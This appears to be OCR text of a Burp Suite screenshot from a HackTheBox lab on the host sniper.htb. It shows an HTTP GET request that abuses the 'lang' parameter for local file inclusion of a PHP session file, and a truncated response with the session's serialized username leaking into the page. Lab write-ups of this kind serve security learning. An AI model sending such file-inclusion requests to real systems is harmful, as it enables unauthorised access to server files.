 Request
Pretty Raw Hex
\n
GET /blog/?lang=/windows/temp/sess_r420u8pqofgfiqokd4f6a0imms HTTP/1.1
2 Host: sniper.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=r420u8pqofgfiqokd4f6a0imms
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Response
Pretty Raw Hex Render
</li>
44 <li>
<a href="">
Backlink
</a>
</li>
45 </ul>
46 </li>
47 </ul>
48 </div>
49 <div class="nav-bg-fostr
50 <div class="navbar-fos
<span>
</span>
<span>
</span>
<span>
</span>
</div>
51 <a href="" class="titl
Fostrap
</a>
52 </div>
53 </nav>
54 </div>
55 </div>
56 <script src="https://ajax.goog
</script>
57 <script>
58
59
60
61 <script src="js/index.js"><
62
63
64
65
66 </body>
67
68 </html>
69 username|s:3:"lal";
</body>
70 </html>